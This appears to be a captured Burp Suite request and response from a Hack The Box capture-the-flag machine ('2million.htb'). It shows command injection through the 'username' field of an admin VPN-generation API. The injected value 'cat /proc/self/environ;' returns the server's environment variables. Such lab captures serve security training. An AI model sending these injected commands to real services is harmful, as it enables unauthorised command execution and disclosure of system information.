 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=4fhbnbbsskbikk4vqk9a4k0kms
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Priority: u=0, i
14 Content-Type: application/json
15 Content-Length: 46
16
17 {
18 "username":"cat /proc/self/environ;"
19 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 17 Jun 2025 18:02:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 46
10
11 USER=www-dataHOME=/var/wwwPWD=/var/www/html